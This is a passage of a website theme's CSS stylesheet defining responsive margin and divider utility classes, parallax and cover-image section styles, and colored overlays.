		margin-bottom: 30px;
	}

	.c-mb-sm-40 [class*="col-"],
	.row.c-mb-sm-40 > [class*="col-"] {
		margin-bottom: 40px;
	}

	.c-mb-sm-46 [class*="col-"],
	.row.c-mb-sm-46 > [class*="col-"] {
		margin-bottom: 46px;
	}

	.c-mb-sm-50 [class*="col-"],
	.row.c-mb-sm-50 > [class*="col-"] {
		margin-bottom: 50px;
	}

	.c-mb-sm-60 [class*="col-"],
	.row.c-mb-sm-60 > [class*="col-"] {
		margin-bottom: 60px;
	}

	.c-my-sm-0 [class*="col-"],
	.row.c-my-sm-0 > [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
	}

	.c-my-sm-1 [class*="col-"],
	.row.c-my-sm-1 > [class*="col-"] {
		margin-bottom: 1px;
		margin-top: 1px;
	}

	.c-my-sm-2 [class*="col-"],
	.row.c-my-sm-2 > [class*="col-"] {
		margin-bottom: 2px;
		margin-top: 2px;
	}

	.c-my-sm-5 [class*="col-"],
	.row.c-my-sm-5 > [class*="col-"] {
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.c-my-sm-10 [class*="col-"],
	.row.c-my-sm-10 > [class*="col-"] {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.c-my-sm-15 [class*="col-"],
	.row.c-my-sm-15 > [class*="col-"] {
		margin-bottom: 15px;
		margin-top: 15px;
	}

	.c-my-sm-20 [class*="col-"],
	.row.c-my-sm-20 > [class*="col-"] {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.c-my-sm-25 [class*="col-"],
	.row.c-my-sm-25 > [class*="col-"] {
		margin-bottom: 25px;
		margin-top: 25px;
	}

	.c-my-sm-30 [class*="col-"],
	.row.c-my-sm-30 > [class*="col-"] {
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.c-my-sm-40 [class*="col-"],
	.row.c-my-sm-40 > [class*="col-"] {
		margin-bottom: 40px;
		margin-top: 40px;
	}

	.c-my-sm-46 [class*="col-"],
	.row.c-my-sm-46 > [class*="col-"] {
		margin-bottom: 46px;
		margin-top: 46px;
	}

	.c-my-sm-50 [class*="col-"],
	.row.c-my-sm-50 > [class*="col-"] {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.c-my-sm-60 [class*="col-"],
	.row.c-my-sm-60 > [class*="col-"] {
		margin-bottom: 60px;
		margin-top: 60px;
	}
}

@media (min-width: 768px) {
	.c-mt-md-0 [class*="col-"],
	.row.c-mt-md-0 > [class*="col-"] {
		margin-top: 0;
	}

	.c-mt-md-1 [class*="col-"],
	.row.c-mt-md-1 > [class*="col-"] {
		margin-top: 1px;
	}

	.c-mt-md-2 [class*="col-"],
	.row.c-mt-md-2 > [class*="col-"] {
		margin-top: 2px;
	}

	.c-mt-md-5 [class*="col-"],
	.row.c-mt-md-5 > [class*="col-"] {
		margin-top: 5px;
	}

	.c-mt-md-10 [class*="col-"],
	.row.c-mt-md-10 > [class*="col-"] {
		margin-top: 10px;
	}

	.c-mt-md-15 [class*="col-"],
	.row.c-mt-md-15 > [class*="col-"] {
		margin-top: 15px;
	}

	.c-mt-md-20 [class*="col-"],
	.row.c-mt-md-20 > [class*="col-"] {
		margin-top: 20px;
	}

	.c-mt-md-25 [class*="col-"],
	.row.c-mt-md-25 > [class*="col-"] {
		margin-top: 25px;
	}

	.c-mt-md-30 [class*="col-"],
	.row.c-mt-md-30 > [class*="col-"] {
		margin-top: 30px;
	}

	.c-mt-md-40 [class*="col-"],
	.row.c-mt-md-40 > [class*="col-"] {
		margin-top: 40px;
	}

	.c-mt-md-46 [class*="col-"],
	.row.c-mt-md-46 > [class*="col-"] {
		margin-top: 46px;
	}

	.c-mt-md-50 [class*="col-"],
	.row.c-mt-md-50 > [class*="col-"] {
		margin-top: 50px;
	}

	.c-mt-md-60 [class*="col-"],
	.row.c-mt-md-60 > [class*="col-"] {
		margin-top: 60px;
	}

	.c-mb-md-0 [class*="col-"],
	.row.c-mb-md-0 > [class*="col-"] {
		margin-bottom: 0;
	}

	.c-mb-md-1 [class*="col-"],
	.row.c-mb-md-1 > [class*="col-"] {
		margin-bottom: 1px;
	}

	.c-mb-md-2 [class*="col-"],
	.row.c-mb-md-2 > [class*="col-"] {
		margin-bottom: 2px;
	}

	.c-mb-md-5 [class*="col-"],
	.row.c-mb-md-5 > [class*="col-"] {
		margin-bottom: 5px;
	}

	.c-mb-md-10 [class*="col-"],
	.row.c-mb-md-10 > [class*="col-"] {
		margin-bottom: 10px;
	}

	.c-mb-md-15 [class*="col-"],
	.row.c-mb-md-15 > [class*="col-"] {
		margin-bottom: 15px;
	}

	.c-mb-md-20 [class*="col-"],
	.row.c-mb-md-20 > [class*="col-"] {
		margin-bottom: 20px;
	}

	.c-mb-md-25 [class*="col-"],
	.row.c-mb-md-25 > [class*="col-"] {
		margin-bottom: 25px;
	}

	.c-mb-md-30 [class*="col-"],
	.row.c-mb-md-30 > [class*="col-"] {
		margin-bottom: 30px;
	}

	.c-mb-md-40 [class*="col-"],
	.row.c-mb-md-40 > [class*="col-"] {
		margin-bottom: 40px;
	}

	.c-mb-md-46 [class*="col-"],
	.row.c-mb-md-46 > [class*="col-"] {
		margin-bottom: 46px;
	}

	.c-mb-md-50 [class*="col-"],
	.row.c-mb-md-50 > [class*="col-"] {
		margin-bottom: 50px;
	}

	.c-mb-md-60 [class*="col-"],
	.row.c-mb-md-60 > [class*="col-"] {
		margin-bottom: 60px;
	}

	.c-my-md-0 [class*="col-"],
	.row.c-my-md-0 > [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
	}

	.c-my-md-1 [class*="col-"],
	.row.c-my-md-1 > [class*="col-"] {
		margin-bottom: 1px;
		margin-top: 1px;
	}

	.c-my-md-2 [class*="col-"],
	.row.c-my-md-2 > [class*="col-"] {
		margin-bottom: 2px;
		margin-top: 2px;
	}

	.c-my-md-5 [class*="col-"],
	.row.c-my-md-5 > [class*="col-"] {
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.c-my-md-10 [class*="col-"],
	.row.c-my-md-10 > [class*="col-"] {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.c-my-md-15 [class*="col-"],
	.row.c-my-md-15 > [class*="col-"] {
		margin-bottom: 15px;
		margin-top: 15px;
	}

	.c-my-md-20 [class*="col-"],
	.row.c-my-md-20 > [class*="col-"] {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.c-my-md-25 [class*="col-"],
	.row.c-my-md-25 > [class*="col-"] {
		margin-bottom: 25px;
		margin-top: 25px;
	}

	.c-my-md-30 [class*="col-"],
	.row.c-my-md-30 > [class*="col-"] {
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.c-my-md-40 [class*="col-"],
	.row.c-my-md-40 > [class*="col-"] {
		margin-bottom: 40px;
		margin-top: 40px;
	}

	.c-my-md-46 [class*="col-"],
	.row.c-my-md-46 > [class*="col-"] {
		margin-bottom: 46px;
		margin-top: 46px;
	}

	.c-my-md-50 [class*="col-"],
	.row.c-my-md-50 > [class*="col-"] {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.c-my-md-60 [class*="col-"],
	.row.c-my-md-60 > [class*="col-"] {
		margin-bottom: 60px;
		margin-top: 60px;
	}
}

@media (min-width: 992px) {
	.c-mt-lg-0 [class*="col-"],
	.row.c-mt-lg-0 > [class*="col-"] {
		margin-top: 0;
	}

	.c-mt-lg-1 [class*="col-"],
	.row.c-mt-lg-1 > [class*="col-"] {
		margin-top: 1px;
	}

	.c-mt-lg-2 [class*="col-"],
	.row.c-mt-lg-2 > [class*="col-"] {
		margin-top: 2px;
	}

	.c-mt-lg-5 [class*="col-"],
	.row.c-mt-lg-5 > [class*="col-"] {
		margin-top: 5px;
	}

	.c-mt-lg-10 [class*="col-"],
	.row.c-mt-lg-10 > [class*="col-"] {
		margin-top: 10px;
	}

	.c-mt-lg-15 [class*="col-"],
	.row.c-mt-lg-15 > [class*="col-"] {
		margin-top: 15px;
	}

	.c-mt-lg-20 [class*="col-"],
	.row.c-mt-lg-20 > [class*="col-"] {
		margin-top: 20px;
	}

	.c-mt-lg-25 [class*="col-"],
	.row.c-mt-lg-25 > [class*="col-"] {
		margin-top: 25px;
	}

	.c-mt-lg-30 [class*="col-"],
	.row.c-mt-lg-30 > [class*="col-"] {
		margin-top: 30px;
	}

	.c-mt-lg-40 [class*="col-"],
	.row.c-mt-lg-40 > [class*="col-"] {
		margin-top: 40px;
	}

	.c-mt-lg-46 [class*="col-"],
	.row.c-mt-lg-46 > [class*="col-"] {
		margin-top: 46px;
	}

	.c-mt-lg-50 [class*="col-"],
	.row.c-mt-lg-50 > [class*="col-"] {
		margin-top: 50px;
	}

	.c-mt-lg-60 [class*="col-"],
	.row.c-mt-lg-60 > [class*="col-"] {
		margin-top: 60px;
	}

	.c-mb-lg-0 [class*="col-"],
	.row.c-mb-lg-0 > [class*="col-"] {
		margin-bottom: 0;
	}

	.c-mb-lg-1 [class*="col-"],
	.row.c-mb-lg-1 > [class*="col-"] {
		margin-bottom: 1px;
	}

	.c-mb-lg-2 [class*="col-"],
	.row.c-mb-lg-2 > [class*="col-"] {
		margin-bottom: 2px;
	}

	.c-mb-lg-5 [class*="col-"],
	.row.c-mb-lg-5 > [class*="col-"] {
		margin-bottom: 5px;
	}

	.c-mb-lg-10 [class*="col-"],
	.row.c-mb-lg-10 > [class*="col-"] {
		margin-bottom: 10px;
	}

	.c-mb-lg-15 [class*="col-"],
	.row.c-mb-lg-15 > [class*="col-"] {
		margin-bottom: 15px;
	}

	.c-mb-lg-20 [class*="col-"],
	.row.c-mb-lg-20 > [class*="col-"] {
		margin-bottom: 20px;
	}

	.c-mb-lg-25 [class*="col-"],
	.row.c-mb-lg-25 > [class*="col-"] {
		margin-bottom: 25px;
	}

	.c-mb-lg-30 [class*="col-"],
	.row.c-mb-lg-30 > [class*="col-"] {
		margin-bottom: 30px;
	}

	.c-mb-lg-40 [class*="col-"],
	.row.c-mb-lg-40 > [class*="col-"] {
		margin-bottom: 40px;
	}

	.c-mb-lg-46 [class*="col-"],
	.row.c-mb-lg-46 > [class*="col-"] {
		margin-bottom: 46px;
	}

	.c-mb-lg-50 [class*="col-"],
	.row.c-mb-lg-50 > [class*="col-"] {
		margin-bottom: 50px;
	}

	.c-mb-lg-60 [class*="col-"],
	.row.c-mb-lg-60 > [class*="col-"] {
		margin-bottom: 60px;
	}

	.c-my-lg-0 [class*="col-"],
	.row.c-my-lg-0 > [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
	}

	.c-my-lg-1 [class*="col-"],
	.row.c-my-lg-1 > [class*="col-"] {
		margin-bottom: 1px;
		margin-top: 1px;
	}

	.c-my-lg-2 [class*="col-"],
	.row.c-my-lg-2 > [class*="col-"] {
		margin-bottom: 2px;
		margin-top: 2px;
	}

	.c-my-lg-5 [class*="col-"],
	.row.c-my-lg-5 > [class*="col-"] {
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.c-my-lg-10 [class*="col-"],
	.row.c-my-lg-10 > [class*="col-"] {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.c-my-lg-15 [class*="col-"],
	.row.c-my-lg-15 > [class*="col-"] {
		margin-bottom: 15px;
		margin-top: 15px;
	}

	.c-my-lg-20 [class*="col-"],
	.row.c-my-lg-20 > [class*="col-"] {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.c-my-lg-25 [class*="col-"],
	.row.c-my-lg-25 > [class*="col-"] {
		margin-bottom: 25px;
		margin-top: 25px;
	}

	.c-my-lg-30 [class*="col-"],
	.row.c-my-lg-30 > [class*="col-"] {
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.c-my-lg-40 [class*="col-"],
	.row.c-my-lg-40 > [class*="col-"] {
		margin-bottom: 40px;
		margin-top: 40px;
	}

	.c-my-lg-46 [class*="col-"],
	.row.c-my-lg-46 > [class*="col-"] {
		margin-bottom: 46px;
		margin-top: 46px;
	}

	.c-my-lg-50 [class*="col-"],
	.row.c-my-lg-50 > [class*="col-"] {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.c-my-lg-60 [class*="col-"],
	.row.c-my-lg-60 > [class*="col-"] {
		margin-bottom: 60px;
		margin-top: 60px;
	}
}

@media (min-width: 1200px) {
	.c-mt-xl-0 [class*="col-"],
	.row.c-mt-xl-0 > [class*="col-"] {
		margin-top: 0;
	}

	.c-mt-xl-1 [class*="col-"],
	.row.c-mt-xl-1 > [class*="col-"] {
		margin-top: 1px;
	}

	.c-mt-xl-2 [class*="col-"],
	.row.c-mt-xl-2 > [class*="col-"] {
		margin-top: 2px;
	}

	.c-mt-xl-5 [class*="col-"],
	.row.c-mt-xl-5 > [class*="col-"] {
		margin-top: 5px;
	}

	.c-mt-xl-10 [class*="col-"],
	.row.c-mt-xl-10 > [class*="col-"] {
		margin-top: 10px;
	}

	.c-mt-xl-15 [class*="col-"],
	.row.c-mt-xl-15 > [class*="col-"] {
		margin-top: 15px;
	}

	.c-mt-xl-20 [class*="col-"],
	.row.c-mt-xl-20 > [class*="col-"] {
		margin-top: 20px;
	}

	.c-mt-xl-25 [class*="col-"],
	.row.c-mt-xl-25 > [class*="col-"] {
		margin-top: 25px;
	}

	.c-mt-xl-30 [class*="col-"],
	.row.c-mt-xl-30 > [class*="col-"] {
		margin-top: 30px;
	}

	.c-mt-xl-40 [class*="col-"],
	.row.c-mt-xl-40 > [class*="col-"] {
		margin-top: 40px;
	}

	.c-mt-xl-46 [class*="col-"],
	.row.c-mt-xl-46 > [class*="col-"] {
		margin-top: 46px;
	}

	.c-mt-xl-50 [class*="col-"],
	.row.c-mt-xl-50 > [class*="col-"] {
		margin-top: 50px;
	}

	.c-mt-xl-60 [class*="col-"],
	.row.c-mt-xl-60 > [class*="col-"] {
		margin-top: 60px;
	}

	.c-mb-xl-0 [class*="col-"],
	.row.c-mb-xl-0 > [class*="col-"] {
		margin-bottom: 0;
	}

	.c-mb-xl-1 [class*="col-"],
	.row.c-mb-xl-1 > [class*="col-"] {
		margin-bottom: 1px;
	}

	.c-mb-xl-2 [class*="col-"],
	.row.c-mb-xl-2 > [class*="col-"] {
		margin-bottom: 2px;
	}

	.c-mb-xl-5 [class*="col-"],
	.row.c-mb-xl-5 > [class*="col-"] {
		margin-bottom: 5px;
	}

	.c-mb-xl-10 [class*="col-"],
	.row.c-mb-xl-10 > [class*="col-"] {
		margin-bottom: 10px;
	}

	.c-mb-xl-15 [class*="col-"],
	.row.c-mb-xl-15 > [class*="col-"] {
		margin-bottom: 15px;
	}

	.c-mb-xl-20 [class*="col-"],
	.row.c-mb-xl-20 > [class*="col-"] {
		margin-bottom: 20px;
	}

	.c-mb-xl-25 [class*="col-"],
	.row.c-mb-xl-25 > [class*="col-"] {
		margin-bottom: 25px;
	}

	.c-mb-xl-30 [class*="col-"],
	.row.c-mb-xl-30 > [class*="col-"] {
		margin-bottom: 30px;
	}

	.c-mb-xl-40 [class*="col-"],
	.row.c-mb-xl-40 > [class*="col-"] {
		margin-bottom: 40px;
	}

	.c-mb-xl-46 [class*="col-"],
	.row.c-mb-xl-46 > [class*="col-"] {
		margin-bottom: 46px;
	}

	.c-mb-xl-50 [class*="col-"],
	.row.c-mb-xl-50 > [class*="col-"] {
		margin-bottom: 50px;
	}

	.c-mb-xl-60 [class*="col-"],
	.row.c-mb-xl-60 > [class*="col-"] {
		margin-bottom: 60px;
	}

	.c-my-xl-0 [class*="col-"],
	.row.c-my-xl-0 > [class*="col-"] {
		margin-bottom: 0;
		margin-top: 0;
	}

	.c-my-xl-1 [class*="col-"],
	.row.c-my-xl-1 > [class*="col-"] {
		margin-bottom: 1px;
		margin-top: 1px;
	}

	.c-my-xl-2 [class*="col-"],
	.row.c-my-xl-2 > [class*="col-"] {
		margin-bottom: 2px;
		margin-top: 2px;
	}

	.c-my-xl-5 [class*="col-"],
	.row.c-my-xl-5 > [class*="col-"] {
		margin-bottom: 5px;
		margin-top: 5px;
	}

	.c-my-xl-10 [class*="col-"],
	.row.c-my-xl-10 > [class*="col-"] {
		margin-bottom: 10px;
		margin-top: 10px;
	}

	.c-my-xl-15 [class*="col-"],
	.row.c-my-xl-15 > [class*="col-"] {
		margin-bottom: 15px;
		margin-top: 15px;
	}

	.c-my-xl-20 [class*="col-"],
	.row.c-my-xl-20 > [class*="col-"] {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.c-my-xl-25 [class*="col-"],
	.row.c-my-xl-25 > [class*="col-"] {
		margin-bottom: 25px;
		margin-top: 25px;
	}

	.c-my-xl-30 [class*="col-"],
	.row.c-my-xl-30 > [class*="col-"] {
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.c-my-xl-40 [class*="col-"],
	.row.c-my-xl-40 > [class*="col-"] {
		margin-bottom: 40px;
		margin-top: 40px;
	}

	.c-my-xl-46 [class*="col-"],
	.row.c-my-xl-46 > [class*="col-"] {
		margin-bottom: 46px;
		margin-top: 46px;
	}

	.c-my-xl-50 [class*="col-"],
	.row.c-my-xl-50 > [class*="col-"] {
		margin-bottom: 50px;
		margin-top: 50px;
	}

	.c-my-xl-60 [class*="col-"],
	.row.c-my-xl-60 > [class*="col-"] {
		margin-bottom: 60px;
		margin-top: 60px;
	}
}

form[class*="c-mb-"] .row:last-child [class^="col-"],
[class*="c-mb-"] form .row:last-child [class^="col-"] {
	margin-bottom: 0 !important;
}

/* overlap featured image on top section (for big screens) */

@media screen and (min-width: 1200px) {
	.s-top-overlap {
		margin-top: -140px;
	}

	.s-top-overlap-big {
		margin-top: -180px;
	}

	.s-top-overlap-small {
		margin-top: -100px;
	}
}

/* full height section */
.s-full-height {
	min-height: 100vh;
}

/* Vertical dividers - use them with Bootstrap responsive utilities - http://getbootstrap.com/docs/4.1/utilities/display/#hiding-elements */
[class*='divider-'] {
	clear: both;
	width: 100%;
}

[class*='divider-']:last-child {
	-webkit-box-ordinal-group: 10001;
	-ms-flex-order: 10000;
	-webkit-order: 10000;
	order: 10000;
}

/* divider */
.divider-top-bottom {
	margin-bottom: 2.9em;
	margin-top: 2.2em;
	padding-bottom: 2.85em;
	position: relative;
}

.divider-top-bottom:before,
.divider-top-bottom:after {
	bottom: 0;
	content: "";
	left: 0;
	position: absolute;
	top: auto;
}

.divider-top-bottom:before {
	background-color: #e8e8eb;
	height: 1px;
	width: 100%;
}

.divider-top-bottom:after {
	background-color: #f4ca59;
	bottom: -2px;
	height: 5px;
	width: 70px;
}

.text-center .divider-top-bottom {
	margin-top: 2em;
	padding-bottom: 2em;
}

.text-center .divider-top-bottom:after {
	left: 50%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

@media (max-width: 575px) {
	.divider-top-bottom {
		margin-bottom: 1.9em;
		margin-top: 1.5em;
		padding-bottom: 1.5em;
	}
}

.divider-0 {
	margin-top: 0;
}

.divider-5 {
	margin-top: 5px;
}

.divider-10 {
	margin-top: 10px;
}

.divider-16 {
	margin-top: 16px;
}

.divider-20 {
	margin-top: 20px;
}

.divider-23 {
	margin-top: 23px;
}

.divider-25 {
	margin-top: 25px;
}

.divider-30 {
	margin-top: 30px;
}

.divider-35 {
	margin-top: 35px;
}

.divider-40 {
	margin-top: 40px;
}

.divider-42 {
	margin-top: 42px;
}

.divider-48 {
	margin-top: 48px;
}

.divider-50 {
	margin-top: 50px;
}

.divider-52 {
	margin-top: 52px;
}

.divider-55 {
	margin-top: 55px;
}

.divider-60 {
	margin-top: 60px;
}

.divider-64 {
	margin-top: 64px;
}

.divider-65 {
	margin-top: 65px;
}

.divider-67 {
	margin-top: 67px;
}

.divider-70 {
	margin-top: 70px;
}

.divider-75 {
	margin-top: 75px;
}

.divider-80 {
	margin-top: 80px;
}

.divider-90 {
	margin-top: 90px;
}

.divider-95 {
	margin-top: 95px;
}

.divider-96 {
	margin-top: 96px;
}

.divider-100 {
	margin-top: 100px;
}

.divider-105 {
	margin-top: 105px;
}

.divider-110 {
	margin-top: 110px;
}

.divider-115 {
	margin-top: 115px;
}

.divider-120 {
	margin-top: 120px;
}

.divider-130 {
	margin-top: 130px;
}

.divider-140 {
	margin-top: 140px;
}

.divider-145 {
	margin-top: 145px;
}

.divider-150 {
	margin-top: 150px;
}

@media (min-width: 576px) {
	.divider-sm-0 {
		margin-top: 0;
	}

	.divider-sm-5 {
		margin-top: 5px;
	}

	.divider-sm-10 {
		margin-top: 10px;
	}

	.divider-sm-16 {
		margin-top: 16px;
	}

	.divider-sm-20 {
		margin-top: 20px;
	}

	.divider-sm-23 {
		margin-top: 23px;
	}

	.divider-sm-25 {
		margin-top: 25px;
	}

	.divider-sm-30 {
		margin-top: 30px;
	}

	.divider-sm-35 {
		margin-top: 35px;
	}

	.divider-sm-40 {
		margin-top: 40px;
	}

	.divider-sm-42 {
		margin-top: 42px;
	}

	.divider-sm-48 {
		margin-top: 48px;
	}

	.divider-sm-50 {
		margin-top: 50px;
	}

	.divider-sm-52 {
		margin-top: 52px;
	}

	.divider-sm-55 {
		margin-top: 55px;
	}

	.divider-sm-60 {
		margin-top: 60px;
	}

	.divider-sm-64 {
		margin-top: 64px;
	}

	.divider-sm-65 {
		margin-top: 65px;
	}

	.divider-sm-67 {
		margin-top: 67px;
	}

	.divider-sm-70 {
		margin-top: 70px;
	}

	.divider-sm-75 {
		margin-top: 75px;
	}

	.divider-sm-80 {
		margin-top: 80px;
	}

	.divider-sm-90 {
		margin-top: 90px;
	}

	.divider-sm-95 {
		margin-top: 95px;
	}

	.divider-sm-96 {
		margin-top: 96px;
	}

	.divider-sm-100 {
		margin-top: 100px;
	}

	.divider-sm-105 {
		margin-top: 105px;
	}

	.divider-sm-110 {
		margin-top: 110px;
	}

	.divider-sm-115 {
		margin-top: 115px;
	}

	.divider-sm-120 {
		margin-top: 120px;
	}

	.divider-sm-130 {
		margin-top: 130px;
	}

	.divider-sm-140 {
		margin-top: 140px;
	}

	.divider-sm-145 {
		margin-top: 145px;
	}

	.divider-sm-150 {
		margin-top: 150px;
	}
}

@media (min-width: 768px) {
	.divider-md-0 {
		margin-top: 0;
	}

	.divider-md-5 {
		margin-top: 5px;
	}

	.divider-md-10 {
		margin-top: 10px;
	}

	.divider-md-16 {
		margin-top: 16px;
	}

	.divider-md-20 {
		margin-top: 20px;
	}

	.divider-md-23 {
		margin-top: 23px;
	}

	.divider-md-25 {
		margin-top: 25px;
	}

	.divider-md-30 {
		margin-top: 30px;
	}

	.divider-md-35 {
		margin-top: 35px;
	}

	.divider-md-40 {
		margin-top: 40px;
	}

	.divider-md-42 {
		margin-top: 42px;
	}

	.divider-md-48 {
		margin-top: 48px;
	}

	.divider-md-50 {
		margin-top: 50px;
	}

	.divider-md-52 {
		margin-top: 52px;
	}

	.divider-md-55 {
		margin-top: 55px;
	}

	.divider-md-60 {
		margin-top: 60px;
	}

	.divider-md-64 {
		margin-top: 64px;
	}

	.divider-md-65 {
		margin-top: 65px;
	}

	.divider-md-67 {
		margin-top: 67px;
	}

	.divider-md-70 {
		margin-top: 70px;
	}

	.divider-md-75 {
		margin-top: 75px;
	}

	.divider-md-80 {
		margin-top: 80px;
	}

	.divider-md-90 {
		margin-top: 90px;
	}

	.divider-md-95 {
		margin-top: 95px;
	}

	.divider-md-96 {
		margin-top: 96px;
	}

	.divider-md-100 {
		margin-top: 100px;
	}

	.divider-md-105 {
		margin-top: 105px;
	}

	.divider-md-110 {
		margin-top: 110px;
	}

	.divider-md-115 {
		margin-top: 115px;
	}

	.divider-md-120 {
		margin-top: 120px;
	}

	.divider-md-130 {
		margin-top: 130px;
	}

	.divider-md-140 {
		margin-top: 140px;
	}

	.divider-md-145 {
		margin-top: 145px;
	}

	.divider-md-150 {
		margin-top: 150px;
	}
}

@media (min-width: 992px) {
	.divider-lg-0 {
		margin-top: 0;
	}

	.divider-lg-5 {
		margin-top: 5px;
	}

	.divider-lg-10 {
		margin-top: 10px;
	}

	.divider-lg-16 {
		margin-top: 16px;
	}

	.divider-lg-20 {
		margin-top: 20px;
	}

	.divider-lg-23 {
		margin-top: 23px;
	}

	.divider-lg-25 {
		margin-top: 25px;
	}

	.divider-lg-30 {
		margin-top: 30px;
	}

	.divider-lg-35 {
		margin-top: 35px;
	}

	.divider-lg-40 {
		margin-top: 40px;
	}

	.divider-lg-42 {
		margin-top: 42px;
	}

	.divider-lg-48 {
		margin-top: 48px;
	}

	.divider-lg-50 {
		margin-top: 50px;
	}

	.divider-lg-52 {
		margin-top: 52px;
	}

	.divider-lg-55 {
		margin-top: 55px;
	}

	.divider-lg-60 {
		margin-top: 60px;
	}

	.divider-lg-64 {
		margin-top: 64px;
	}

	.divider-lg-65 {
		margin-top: 65px;
	}

	.divider-lg-67 {
		margin-top: 67px;
	}

	.divider-lg-70 {
		margin-top: 70px;
	}

	.divider-lg-75 {
		margin-top: 75px;
	}

	.divider-lg-80 {
		margin-top: 80px;
	}

	.divider-lg-90 {
		margin-top: 90px;
	}

	.divider-lg-95 {
		margin-top: 95px;
	}

	.divider-lg-96 {
		margin-top: 96px;
	}

	.divider-lg-100 {
		margin-top: 100px;
	}

	.divider-lg-105 {
		margin-top: 105px;
	}

	.divider-lg-110 {
		margin-top: 110px;
	}

	.divider-lg-115 {
		margin-top: 115px;
	}

	.divider-lg-120 {
		margin-top: 120px;
	}

	.divider-lg-130 {
		margin-top: 130px;
	}

	.divider-lg-140 {
		margin-top: 140px;
	}

	.divider-lg-145 {
		margin-top: 145px;
	}

	.divider-lg-150 {
		margin-top: 150px;
	}
}

@media (min-width: 1200px) {
	.divider-xl-0 {
		margin-top: 0;
	}

	.divider-xl-5 {
		margin-top: 5px;
	}

	.divider-xl-10 {
		margin-top: 10px;
	}

	.divider-xl-16 {
		margin-top: 16px;
	}

	.divider-xl-20 {
		margin-top: 20px;
	}

	.divider-xl-23 {
		margin-top: 23px;
	}

	.divider-xl-25 {
		margin-top: 25px;
	}

	.divider-xl-30 {
		margin-top: 30px;
	}

	.divider-xl-35 {
		margin-top: 35px;
	}

	.divider-xl-40 {
		margin-top: 40px;
	}

	.divider-xl-42 {
		margin-top: 42px;
	}

	.divider-xl-48 {
		margin-top: 48px;
	}

	.divider-xl-50 {
		margin-top: 50px;
	}

	.divider-xl-52 {
		margin-top: 52px;
	}

	.divider-xl-55 {
		margin-top: 55px;
	}

	.divider-xl-60 {
		margin-top: 60px;
	}

	.divider-xl-64 {
		margin-top: 64px;
	}

	.divider-xl-65 {
		margin-top: 65px;
	}

	.divider-xl-67 {
		margin-top: 67px;
	}

	.divider-xl-70 {
		margin-top: 70px;
	}

	.divider-xl-75 {
		margin-top: 75px;
	}

	.divider-xl-80 {
		margin-top: 80px;
	}

	.divider-xl-90 {
		margin-top: 90px;
	}

	.divider-xl-95 {
		margin-top: 95px;
	}

	.divider-xl-96 {
		margin-top: 96px;
	}

	.divider-xl-100 {
		margin-top: 100px;
	}

	.divider-xl-105 {
		margin-top: 105px;
	}

	.divider-xl-110 {
		margin-top: 110px;
	}

	.divider-xl-115 {
		margin-top: 115px;
	}

	.divider-xl-120 {
		margin-top: 120px;
	}

	.divider-xl-130 {
		margin-top: 130px;
	}

	.divider-xl-140 {
		margin-top: 140px;
	}

	.divider-xl-145 {
		margin-top: 145px;
	}

	.divider-xl-150 {
		margin-top: 150px;
	}
}

/*
** Common Sections Styles
*/
section {
	position: relative;
}

img {
	max-width: 100%;
}

/*parallax*/
.s-parallax,
.cover-image,
.cover-background,
.texture-background {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}

.cover-image {
	height: 100%;
	width: 100%;
}

.texture-background {
	background-image: url(../img/background-texture-cover.jpg);
}

.pattern-background:before {
	background-image: url(../img/patterns/pattern8.png);
}

@media (min-width: 992px) {
	.cover-image {
		background-position: 50% 50%;
		bottom: 0;
		display: block;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 2;
	}

	section > .cover-image {
		position: absolute !important;
	}

	.cover-image.s-cover-right {
		left: auto;
		width: 50%;
	}

	.cover-image.s-cover-left {
		width: 50%;
	}

	.cover-image > img {
		visibility: hidden;
	}

	.cover-image > a {
		bottom: 0;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
	}

	.cover-image + [class*='container'] [class*='col-'] > img,
	.cover-image + [class*='container'] [class*='col-'] > a:after,
	.cover-image + [class*='container'] [class*='col-'] > a > img {
		visibility: hidden;
	}
}

.cover-image > img {
	width: 100%;
}

.fixed-background,
.s-parallax {
	background-attachment: fixed;
	background-position: 50% 0;
}

@media (max-width: 767px) {
	.s-parallax {
		background-size: auto auto;
	}
}

/*additional overlay for parallax sections*/
.s-overlay:before {
	opacity: 0.8;
}

.s-overlay.ls:before {
	background-color: #fff;
	opacity: 0.93;
}

.s-overlay.ls.ms:before {
	background-color: #f2f2f2;
	opacity: 0.81;
}

.s-overlay.cs:before {
	background-color: #f4ca59;
	opacity: 0.82;
}

.s-overlay.cs.cs2:before {
	background-color: #f26f1f;
}

.s-overlay.cs.cs3:before {
	background-color: #82b440;
}

.s-overlay.ds:before {
	background-color: #242327;
	opacity: 0.7;
	z-index: 3;
}

.s-overlay.ds.ms:before {
	background-color: #f8f7f5;
	opacity: 0.05;
}

.s-muted:before {
	background-color: rgba(36, 35, 39, 0.1);
	opacity: 1;
}

.gradientradial-background {
	overflow: hidden;
}

.s-parallax > *,
.s-overlay > *,
.s-muted > *,
.s-overlay-diagonal-double > *,
.pattern-background > *,
.gradientradial-background > *,
.gradient-background > *,
.gradientvertical-background > *,
.gradientdarken-background > * {
	position: relative;
	z-index: 4;
}

.s-parallax:before,
.s-overlay:before,
.s-muted:before,
.s-overlay-diagonal-double:before,
.s-overlay-diagonal-double:after,
.pattern-background:before,
.gradient-background:before,
.gradientvertical-background:before,
